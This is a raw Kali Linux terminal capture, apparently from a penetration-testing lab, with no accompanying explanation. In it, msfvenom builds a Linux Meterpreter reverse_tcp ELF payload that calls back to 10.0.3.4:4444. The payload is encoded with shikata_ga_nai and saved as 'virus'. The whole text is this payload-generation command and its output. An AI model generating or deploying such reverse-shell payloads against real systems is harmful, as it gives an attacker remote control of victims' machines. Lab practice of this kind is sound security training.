 ┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.0.3.4 LPORT=4444 -f elf -b '\x00\x0a\x0d'
 -o virus
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 150 (iteration=0)
x86/shikata_ga_nai chosen with final size 150
Payload size: 150 bytes
Final size of elf file: 234 bytes
Saved as: virus
┌──(kali㉿kali)-[~/Desktop]
└─$